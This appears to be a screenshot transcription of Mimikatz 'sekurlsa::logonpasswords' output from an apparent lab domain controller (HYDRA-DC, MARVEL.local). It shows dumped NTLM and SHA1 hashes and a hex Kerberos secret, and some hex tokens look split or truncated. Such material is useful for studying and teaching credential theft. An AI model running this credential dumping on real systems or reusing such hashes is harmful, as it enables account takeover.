 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 64001 (00000000:0000fa01)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 12/9/2019 10:03:11 PM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : HYDRA-DC$
* Domain : MARVEL
* NTLM : 1812b77bb7c27523cbd8587417be5c15
* SHA1 : 16b8a6547eefe112d3e0b1b20d6e357b571dea01
tspkg :
wdigest :
* Username : HYDRA-DC$
* Domain : MARVEL
* Password : (null)
kerberos :
* Username : HYDRA-DC$
* Domain : MARVEL.local
* Password : cf 1b 0e 7e 52 b7 6f d2 55 a0 67 51 58 a7 89 b4 14 5e 93 64 52 69 70 e8 e4 16 e4 2e 16 f7 b4 16 95 34 3a a0 89 22 c1 0c 9a
b bc 8e 2f ef d5 e0 23 62 29 cb f6 e9 99 77 ef a0 d0 14 14 b1 57 4a 0c 79 9b bd 62 51 eb ec ba 40 b4 99 40 4e 61 0a 31 d1 04 6f c0 d2 6b 28 05 35
21 37 04 54 06 ea c0 ce 4e 67 56 bb 05 af b0 d4 f5 8e 99 58 9c c8 d2 fa c1 14 09 37 a0 b5 08 f5 a3 e5 c1 84 31 35 42 97 c5 e7 c2 2a e1 bc d2 67
4f 96 1b 27 6d 74 6c 26 1f 3b 6c 2a 5b e6 a1 6f e6 75 fe 72 b5 2d 79 95 80 13 5c 24 0d 5e 12 d1 40 43 d5 00 f0 91 64 1a 22 da 4a c8 ed 66 e4 99
5 b0 31 43 a6 21 00 5d 38 ff 50 68 79 10 94 d6 0a 55 12 93 bc 74 f7 9b 99 9b 12 de b3 55 95 ae ec a8 52 56 c0 2d 66 6e b9 8b b9 41 4a 15 ec 46 af
2c 1d 79 d0
ssp :